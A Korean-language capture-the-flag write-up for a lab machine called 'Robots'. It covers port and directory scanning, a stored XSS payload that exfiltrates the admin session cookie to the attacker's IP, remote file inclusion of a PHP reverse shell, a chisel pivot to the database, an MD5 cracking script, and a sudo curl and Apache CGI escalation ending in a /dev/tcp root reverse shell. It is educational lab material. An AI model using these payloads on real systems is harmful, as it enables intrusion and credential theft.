

A (small) tribute to I. Asimov.
Reconnaissance
Port Scan
$ sudo nmap -sS -sV -sC -Pn -p- -min-rate=10000 10.10.134.168
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-04 07:58 CDT
Nmap scan report for 10.10.134.168
Host is up (0.28s latency).
Not shown: 65532 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.9p1 (protocol 2.0)
80/tcp   open  http    Apache httpd 2.4.61
|_http-server-header: Apache/2.4.61 (Debian)
| http-robots.txt: 3 disallowed entries
|_/harming/humans /ignoring/human/orders /harm/to/self
|_http-title: 403 Forbidden
9000/tcp open  http    Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: Host: robots.thm

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.62 secondsDirectory Enumeration
서버 내 특정 경로를 알 수 있는 robots.txt와 harming, harm, ignore 디렉터리가 존재하였습니다.
$ ffuf -u http://10.10.134.168/FUZZ -c -w /usr/share/wordlists/dirb/big.txt -t 130 -e .txt,.php

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://10.10.134.168/FUZZ
 :: Wordlist         : FUZZ: /usr/share/wordlists/dirb/big.txt
 :: Extensions       : .txt .php
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 130
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________

.htaccess.txt           [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 267ms]
.htpasswd               [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 268ms]
.htaccess               [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 2632ms]
.htpasswd.php           [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 3640ms]
.htpasswd.txt           [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 3649ms]
.htaccess.php           [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 4661ms]
harming                 [Status: 301, Size: 316, Words: 20, Lines: 10, Duration: 269ms]
harm                    [Status: 301, Size: 313, Words: 20, Lines: 10, Duration: 270ms]
ignoring                [Status: 301, Size: 317, Words: 20, Lines: 10, Duration: 269ms]
robots.txt              [Status: 200, Size: 82, Words: 4, Lines: 3, Duration: 277ms]
robots.txt              [Status: 200, Size: 82, Words: 4, Lines: 3, Duration: 272ms]
server-status           [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 272ms]
:: Progress: [61407/61407] :: Job [1/1] :: 468 req/sec :: Duration: [0:02:17] :: Errors: 0 ::
robots.txt

/harming/humans-> 403 Forbidden/ignoring/human/orders-> 403 Forbidden/harm/to/self-> redirect robots.thm
/harm/to/self 에 접근해보면, https://robots/thm/harm/to/self로 리다렉트되며, 이를 통해 hostname이 'robots.thm'임을 알 수 있습니다.

/etc/hosts 파일에 'robots.thm'을 추가합니다.
$ sudo vi /etc/hosts

Review website features/harm/to/self는 Register와 Login 기능을 지원합니다.

Register 기능을 살펴보면, username과 date of birth를 입력하도록 되어 있으며, 초기 암호는 username과 dd/mm 합에 대한 md5 hash라고 되어 있습니다.
동일한 username으로 가입하는 것은 방지되어 있었습니다.


Cookie는 기본적으로 HttpOnly 가 true로 설정되어 있었습니다.

Initial Access
XSS
계정을 만들고 index.php로 접근하면, Server info 버튼을 볼 수 있습니다.

해당 페이지는 server_info.php 페이지로 PHPSESSID 값이 포함되어 있는 것을 볼 수 있습니다.

server_info.php의 base64 인코딩 값을 수신받을 netcat listener를 오픈합니다.
$ nc -vnlp 9090
listening on [any] 9090 ...username에 삽입한 값은 index.php에서 XSS 실행이 가능하므로, 아래 스크립트를 username 값으로 하여 회원 가입을 진행합니다.
asd<script>
fetch("http://robots.thm/harm/to/self/server_info.php")
    .then(response => response.text())
    .then(html => {
        let data = btoa(html); // server_info.php 페이지 소스코드를 base64 인코딩하여 data에 삽입
        location.replace("http://10.13.85.49:9090/?data="+data);
    }) // 공격자 서버로 data 값을 전송
</script>
1분 정도 기다리면 9090 포트로 server_info.php 소스코드의 base64 인코딩 값이 도착합니다.
$ nc -vnlp 9090
listening on [any] 9090 ...
connect to [10.13.85.49] from (UNKNOWN) [10.10.213.114] 54120
GET /?data=PCFET0NUWVBFIGh0bWwgUFVCTElDICItLy9XM0MvL0RURCBYSFRNTCAxLjAgVHJhbnNpdGlvbmF...vim으로 해당 값을 저장한 후 base64 디코딩한 값을 base64_decode.html로 저장합니다.
$ vi php_base64
$ base64 -d php_base64 > base64_decode.html
base64: invalid inputgrep 명령어를 이용해 PHPSESSID 값을 추출하여 admin 권한을 얻을 수 있습니다.
$ cat base64_decode.html | grep "PHPSESS"
<tr><td class="e">HTTP_COOKIE </td><td class="v">PHPSESSID=g6ga3h314mgtooqedfb3lplkt5 </td></tr>
<tr><td class="e">Cookie </td><td class="v">PHPSESSID=g6ga3h314mgtooqedfb3lplkt5 </td></tr>
<tr><td class="e">session.name</td><td class="v">PHPSESSID</td><td class="v">PHPSESSID</td></tr>
<tr><td class="e">$_COOKIE['PHPSESSID']</td><td class="v">g6ga3h314mgtooqedfb3lplkt5</td></tr>
<tr><td class="e">$_SERVER['HTTP_COOKIE']</td><td class="v">PHPSESSID=g6ga3h314mgtooqedfb3lplkt5</td></tr>쿠키 값을 추가하여 Directory Enumeration을 실행하여 admin.php, config.php 경로를 확인하였습니다.
$ ffuf -u http://robots.thm/harm/to/self/FUZZ -c -w /usr/share/wordlists/dirb/big.txt -t 130 -e .txt,.php -H 'Cookie: PHPSESSID=g6ga3h314mgtooqedfb3lplkt5'

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://robots.thm/harm/to/self/FUZZ
 :: Wordlist         : FUZZ: /usr/share/wordlists/dirb/big.txt
 :: Header           : Cookie: PHPSESSID=g6ga3h314mgtooqedfb3lplkt5
 :: Extensions       : .txt .php
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 130
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________

.htpasswd.txt           [Status: 403, Size: 275, Words: 20, Lines: 10, Duration: 314ms]
.htaccess.txt           [Status: 403, Size: 275, Words: 20, Lines: 10, Duration: 6231ms]
.htaccess.php           [Status: 403, Size: 275, Words: 20, Lines: 10, Duration: 7350ms]
.htaccess               [Status: 403, Size: 275, Words: 20, Lines: 10, Duration: 7350ms]
.htpasswd               [Status: 403, Size: 275, Words: 20, Lines: 10, Duration: 8360ms]
.htpasswd.php           [Status: 403, Size: 275, Words: 20, Lines: 10, Duration: 8361ms]
admin.php               [Status: 200, Size: 681, Words: 94, Lines: 29, Duration: 290ms]
config.php              [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 315ms]
css                     [Status: 301, Size: 319, Words: 20, Lines: 10, Duration: 274ms]
index.php               [Status: 200, Size: 1415, Words: 86, Lines: 40, Duration: 282ms]
login.php               [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 278ms]
logout.php              [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 279ms]
register.php            [Status: 200, Size: 976, Words: 155, Lines: 39, Duration: 276ms]
:: Progress: [61407/61407] :: Job [1/1] :: 469 req/sec :: Duration: [0:02:27] :: Errors: 0 ::RFI
PHPSESSID를 g6ga3h314mgtooqedfb3lplkt5 변경한 후admin.php로 접근하면 아래와 같은 사이트를 볼 수 있습니다 해당 사이트는 url 파라미터를 전송합니다.

LFI 취약점을 시도하기 위해 http://localhost:9000/../../../../../../../../../etc/passwd 를 입력하면 에러 메시지를 출력하는데, Warning: include 메시지에서 php의 include를 통해 파일을 가져오는 것을 알 수 있습니다.

사실 /etc/passwd를 출력하고 싶었다면, file:///etc/passwd를 사용했어야 하지 않았나 싶습니다.
RFI를 이용하여 reverse shell을 연결하기 위해 pentestmonkey php reverse shell 파일을 작업 디렉터리로 복사하고 $ip 값과 $port 값을 변경합니다.
$ cp /usr/share/webshells/php/php-reverse-shell.php rev.php
$ vi rev.php...
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.13.85.49'; // CHANGE THIS
$port = 443; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
...Reverse shell을 연결하기 위해 netcat으로 443 포트를 오픈합니다.
$ nc -vnlp 443
listening on [any] 443 ...python http server를 오픈하고 url 파라미터 값으로 http://10.13.85.49/rev.php를 입력합니다.
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
netcat lisenter에 성공적으로 reverse shell이 연결된 것을 확인할 수 있습니다.
$ nc -vnlp 443
listening on [any] 443 ...
connect to [10.13.85.49] from (UNKNOWN) [10.10.213.114] 51728
Linux robots.thm 5.15.0-118-generic #128-Ubuntu SMP Fri Jul 5 09:28:59 UTC 2024 x86_64 GNU/Linux
 03:02:29 up 34 min,  0 user,  load average: 0.00, 0.00, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ SHELL=/bin/bash script -q /dev/null
www-data@robots:/$ export TERM=xterm
export TERM=xterm
www-data@robots:/$ ^Z
zsh: suspended  nc -vnlp 443

$ stty raw -echo; fg
[1]  + continued  nc -vnlp 443

www-data@robots:/$ Privilege Escalation(www-data → rgiskard)
Exposed DB configuration file
/ 경로를 살펴보면 .dockerenv 파일을 볼 수 있고, 여러가지 명령어들이 제한되어 있으며, /etc/passwd 에서 타 사용자를 찾을 수 없어서 docker image 안이라고 추측하였습니다.

/var/www/html/harm/go/self/config.php 파일에는 Database 환경 설정이 포함되어 있었습니다.
www-data@robots:/var/www/html/harm/to/self$ cat config.php
<?php
    $servername = "db";
    $username = "robots";
    $password = "q------------S";
    $dbname = "web";
// Get the current hostname
$currentHostname = $_SERVER['HTTP_HOST'];

// Define the desired hostname
$desiredHostname = 'robots.thm';

// Check if the current hostname does not match the desired hostname
if ($currentHostname !== $desiredHostname) {
    // Redirect to the desired hostname
    header("Location: http://$desiredHostname" . $_SERVER['REQUEST_URI']);
    exit();
}
ini_set('session.cookie_httponly', 1);

session_start();

?>$servername 값이 'db'로 , 연결되어 있는 서버를 요청해보면 다음과 같습니다.
$ getent hosts db
172.18.0.2 dbAccess mysql
공격자 서버에서 172.18.0.2로 연결할 수 있도록 chisel을 이용하여 내부 네트워크와 공격자 네트워크를 연결합니다.
$ chisel server --port 7777 --reverse www-data@robots:/tmp$ curl http://10.13.85.49/chisel -o chisel
www-data@robots:/tmp$ chmod +x chisel
www-data@robots:/tmp$ ./chisel client 10.13.85.49:7777 R:1080:socksproxychains을 이용하기 위해 /etc/proxychains4.conf 파일에 1080 포트를 추가합니다.
$ tail /etc/proxychains4.conf
...
socks5 127.0.0.1 1080공격자 서버에서 proxychians를 이용하여 172.18.0.2로 mysql 연결을 수행합니다. DB 환경 설정 파일에 적혀있던 robots:p----------S로 로그인을 수행합니다.
$ proxychains -q mysql -h 172.18.0.2 -u robots -p-----------S
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 19
Server version: 11.5.2-MariaDB-ubu2404 mariadb.org binary distribution

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Support MariaDB developers by giving a star at https://github.com/MariaDB/server
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>조회한 database에는 web이 있었으며, users table에는 admin과 rgiskard의 비밀번호 를 얻을 수 있습니다.
MariaDB [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| web                |
+--------------------+
2 rows in set (0.282 sec)

MariaDB [(none)]> use web
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MariaDB [web]> show tables;
+---------------+
| Tables_in_web |
+---------------+
| logins        |
| users         |
+---------------+
2 rows in set (0.269 sec)
MariaDB [web]> select * from users;
+----+----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+----------------------------------+---------+
| id | username                                                                                                                                                                                                                   | password                         | group   |
+----+----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+----------------------------------+---------+
|  1 | admin                                                                                                                                                                                                                      | 3-------------------------------------3 | admin   |
|  2 | rgiskard                                                                                                                                                                                                                   | d-------------------------------------3 | nologin |
|  3 | asd<script> fetch("http://robots.thm/harm/to/self/server_info.php")      .then(response => response.text()) .then(html => {          let data = btoa(html);          location.replace("http://10.13.85.49:9090/?data="+data);   }) </script> | 5cd02c2318760ecdfff7b2dffff09cb8 | guest   |
+----+----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+----------------------------------+---------+
3 rows in set (0.277 sec)/var/www/html/harm/self/login.php를 살펴보면 위에서 얻은 비밀번호를 md5처리하여 비밀번호 조회를 시도하고 있습니다.
$ cat login.php
<?php
include('config.php');

if ( isset($_SESSION['logged_in']) && $_SESSION['logged_in'] === true ) {
 header('Location: index.php');
 die();
}

$dsn="mysql:host=$servername;dbname=$dbname;charset=utf8mb4";

$options = [
    PDO::ATTR_ERRMODE            => PDO::ERRMODE_EXCEPTION,
    PDO::ATTR_DEFAULT_FETCH_MODE => PDO::FETCH_ASSOC,
    PDO::ATTR_EMULATE_PREPARES   => true,
          ];

$pdo = new PDO($dsn, $username, $password, $options);

if (isset($_POST['username'])&&isset($_POST['password'])) {


    $stmt = $pdo->prepare('SELECT * from users where (username= ? and password=md5(?) and `group` NOT LIKE "nologin")');

    $stmt->execute([$_POST['username'], $_POST['password']]);

    if ($stmt->rowCount() === 1 ) {
    $row=$stmt->fetch();
      $_SESSION['logged_in']=true;
      $_SESSION['username']=$_POST['username'];

      $stmt = $pdo->prepare('INSERT INTO logins values ( ?, NOW())');
      $stmt->execute([$_POST['username']]);

      header('Location: index.php');
      die();

  }
}
...위의 로그인 로직에 따라서 md5(md5(username+ddmm)) 값과 rgiskard의 해시를 비교하여 초기 비밀번호를 얻을 수 있습니다.
$ cat crack.py
import hashlib


def brute_force():
    admin = 'rgiskard'
    for m in range(1,13):
        m = str(m).zfill(2)
        for d in range(1,32):
            d = str(d).zfill(2)
            text = admin + d + m
            md5_hash = hashlib.md5(text.encode())
            payload = hashlib.md5((md5_hash.hexdigest()).encode()).hexdigest()
            target = "d-------------------------------------3"
            if (payload == target):
                print(f"Collect!! {md5_hash.hexdigest()}")

if __name__ == "__main__":
brute_force()$ python3 crack.py
Collect!! b-------------------------------------ePrivilege Escalation(rgiskard →dolivaw)
Overwrite authorized_keys file using sudo curl
rgiskard 초기 비밀번호로 ssh 접근이 가능했습니다.
$ ssh rgiskard@robots.thm
rgiskard@robots.thm's password:
rgiskard@ubuntu-jammy:~$ rgiskard는 dolivaw 권한으로 curl 127.0.0.1/* 명령어에 대한 sudo 실행이 가능했습니다.
rgiskard@ubuntu-jammy:~$ sudo -l
[sudo] password for rgiskard:
Matching Defaults entries for rgiskard on ubuntu-jammy:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User rgiskard may run the following commands on ubuntu-jammy:
(dolivaw) /usr/bin/curl 127.0.0.1/*curl은 여러개의 url을 인수로 받을 수 있으며, -o 옵션으로 파일을 저장할 수 있습니다. 이를 이용하여 /home/dolivaw/.ssh/authorized_keys를 덮어씌워 SSH 접근을 할 수 있습니다.
먼저 임시로 사용할 id_rsa, id_rsa.pub 파일을 생성합니다.
$ ssh-keygen -f id_rsa
...rgiskard 쉘에서 sudo를 이용해 /home/dolivaw/.ssh/authorized_keys를 덮어씌웁니다.
rgiskard@ubuntu-jammy:~$ sudo -u dolivaw /usr/bin/curl 127.0.0.1/ http://10.13.85.49/id_rsa.pub -o 1 -o /home/dolivaw/.ssh/authorized_keysid_rsa 파일 권한을 400으로 변경하고 ssh 접근을 시도하면 성공적으로 연결할 수 있습니다.
$ chmod 400 id_rsa
$ ssh dolivaw@robots.thm -i id_rsa
dolivaw@ubuntu-jammy:~$ Privilege Escalation(dolivaw → root)
Remote Execution using cgi-bin
dolivaw는 apache에 대한 sudo 실행 권한이 있습니다. apache는 cgi-bin(Common Gateway Interface) 기능을 제공하는데, 쉽게 말해 스크립트를 실행하고 그 결과를 HTTP 응답으로 반환하는 기능입니다.
공격자는 cgi-bin에 대한 설정파일을 생성한 후 이를 포함하여 apache 서버를 실행시킬 수 있으며, 특정 명령을 수행할 cgi 파일에 접근해 Remote Code Execution 으로 root 권한을 얻을 수 있습니다.
사용한 명령어의 옵션을 살펴보면 다음과 같습니다.-f: 서버설정 파일을 명시하여 apache를 실행합니다.-C: 설정 파일을 읽기 전에 삽입할 설정을 명시합니다.
dolivaw@ubuntu-jammy:~$ apache2 -h
Usage: apache2 [-D name] [-d directory] [-f file]
               [-C "directive"] [-c "directive"]
               [-k start|restart|graceful|graceful-stop|stop]
               [-v] [-V] [-h] [-l] [-L] [-t] [-T] [-S] [-X]
Options:
...
  -f file            : specify an alternate ServerConfigFile
  -C "directive"     : process directive before reading config files
...cgi-bin 기능을 지원하기 위해 설정파일을 제작하고, 명령어를 수행할 test.cgi 파일을 생성합니다.
rgiskard@ubuntu-jammy:~$ mkdir -p /tmp/logs /tmp/cgi-bin

rgiskard@ubuntu-jammy:~$ echo -e '#!/bin/bash\necho Content-Type: text/plain\necho\nbash -i >& /dev/tcp/10.13.85.49/443 0>&1' > /tmp/cgi-bin/test.cgi

rgiskard@ubuntu-jammy:~$ chmod +x /tmp/cgi-bin/test.cgi

rgiskard@ubuntu-jammy:~$ cat <<EOF > /tmp/cgi.conf
ServerName localhost
PidFile /tmp/httpd.pid
Listen 8080
ServerRoot "/tmp"
ErrorLog /tmp/logs/error.log
CustomLog /tmp/logs/access.log combined

ScriptAlias /cgi-bin/ "/tmp/cgi-bin/"
<Directory "/tmp/cgi-bin/">
    Options +ExecCGI
    AddHandler cgi-script .cgi
    Require all granted
</Directory>
EOFapache를 구동하기 위해 명령어에 첨부할 옵션은 다음 조건을 만족시키기 위해 첨부하였습니다.
- apache는 수동 실행 시 한 가지 이상의 MPM (Multi-Processing Module) 을 첨부해야 합니다. 저는
prefork를 첨부하였습니다. cgi.conf파일의 지시어(PidFile,ServerName,Addhandler등)를 인식할 수 있도록 모듈 파일을 첨부하였습니다.- 지정한 서버의 root
/tmp에서mime.typs파일을 따로 설정하지 않고/etc/mimes.types설정을 사용하였습니다.
각 모듈 파일은 아래의 명령어로 경로를 찾을 수 있습니다.
dolivaw@ubuntu-jammy:~$ find /usr/lib* -name "mod_mpm_*.so"
/usr/lib/apache2/modules/mod_mpm_prefork.so
/usr/lib/apache2/modules/mod_mpm_event.so
/usr/lib/apache2/modules/mod_mpm_worker.soreverse shell을 연결하기 위해 공격자 서버에서 netcat listener를 오픈합니다.
$ nc -vnlp 443
listening on [any] 443 ...모듈 첨부와 같은 설정과 함께 apache를 구동시킵니다.
dolivaw@ubuntu-jammy:~$ find /usr/lib* -name "mod_mpm_*.so"
/usr/lib/apache2/modules/mod_mpm_prefork.so
/usr/lib/apache2/modules/mod_mpm_event.so
/usr/lib/apache2/modules/mod_mpm_worker.so

sudo /usr/sbin/apache2 -C "LoadModule mpm_prefork_module /usr/lib/apache2/modules/mod_mpm_prefork.so" -C "LoadModule alias_module /usr/lib/apache2/modules/mod_alias.so" -C "LoadModule cgi_module /usr/lib/apache2/modules/mod_cgi.so" -C "LoadModule mime_module /usr/lib/apache2/modules/mod_mime.so" -C "LoadModule authz_core_module /usr/lib/apache2/modules/mod_authz_core.so" -C "TypesConfig /etc/mime.types" -f /tmp/cgi.conf -k startreverse shell을 연결시키기 위해서 curl 을 이용하여 test.cgi에 접근합니다.
dolivaw@ubuntu-jammy:~$ curl 127.0.0.1:8080/cgi-bin/test.cginetcat listener를 살펴보면 root 권한으로 reverse shell이 연결된 것을 볼 수 있습니다.
$ nc -vnlp 443
listening on [any] 443 ...
connect to [10.13.85.49] from (UNKNOWN) [10.10.37.93] 45644
bash: cannot set terminal process group (1490): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu-jammy:/tmp/cgi-bin#Flag
user.txt
dolivaw@ubuntu-jammy:~$ cat user.txt
THM{9------------------------------8}
root.txt
root@ubuntu-jammy:/root# cat /root/root.txt
cat /root/root.txt
THM{2------------------------------4}'write-up > penetration test' 카테고리의 다른 글
| [wargame - pen]HA Joker CTF (1) | 2024.12.13 |
|---|---|
| [wargame - pen]Cheese CTF (0) | 2024.10.29 |
| [wargame - pen]Pyrat (0) | 2024.10.18 |
| [pen]Wekor (4) | 2024.10.05 |
| [pen]U.A.Highschool (2) | 2024.09.13 |